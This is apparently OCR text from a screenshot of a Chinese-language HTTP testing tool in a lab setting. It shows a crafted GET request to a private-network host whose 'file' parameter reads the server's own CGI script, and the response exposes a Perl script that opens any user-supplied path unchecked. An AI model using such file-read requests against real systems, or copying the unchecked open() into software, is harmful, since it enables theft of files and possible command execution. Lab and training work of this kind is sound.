 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 </> 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 GET /cgi-bin/file.cgi/?file=/usr/lib/cgi-bin/file.cgi HTTP/1.1
2 Host ? : 192.168.56.109
3 Sec-GPC: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Priority: u=0, i
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Referer: http://192.168.56.109/cgi-bin/file.cgi/?file=1
11
12
203bytes / 15ms Content-Type 美化 HEX 渲染 编码 详情
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:7890; 响应时
间:15ms; 总耗时:16ms; URL:htt
p://192.168.56.109/cgi-bin/...
2 Date: Sat, 09 Aug 2025 06:49:50 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=utf-8 text/html; charset=ISO-8859-1
6 Content-Length: 195
7
8 #!/usr/bin/perl use CGI; print CGI::header(); my $input = CGI::param
('file');
9 if($input) { open(FILE, $input); print while
10 <FILE>; close(FILE); } else { print "Missing file parameter"; } </FILE>
11